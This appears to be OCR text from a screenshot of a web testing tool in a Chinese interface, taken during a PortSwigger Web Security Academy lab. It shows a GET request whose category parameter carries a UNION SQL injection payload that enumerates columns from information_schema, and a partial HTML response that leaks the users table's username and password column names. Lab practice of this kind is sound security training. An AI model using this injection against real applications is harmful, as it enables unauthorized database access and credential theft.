 Request 数据包扫描 热加载 构造请求
1 GET /filter?category={{urlescape(Pets' union select table_name, column_name from
information_schema.columns where table_name = 'users_mqbatw'--)}} HTTP/1.1
2 Host ? : 0a1300ee03ff31e180573a5e00b30002.web-security-academy.net
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1300ee03ff31e180573a5e00b30002.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
Responses https 5146byt 美化 渲染 请输入定位响应 查看提取结果 详 情
远端地址:79.125.84.16:443; 响
应时间:174ms; 总耗时:702ms;
URL:https://0a1300ee03ff31e
180573a...
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>users_mqbatw</th>
72 <td>password_xwrmtt</td>
73 </tr>
74 <tr>
75 <th>Pest Control Umbrella</th>
76 <td>We recently discovered, by accident,
that vermin and all manner</td>
77 </tr>
78 <tr>
79 <th>users_mqbatw</th>
80 <td>username_idvhxr</td>
81 </tr>
82 <tr>
83 <th>Fur Babies</th>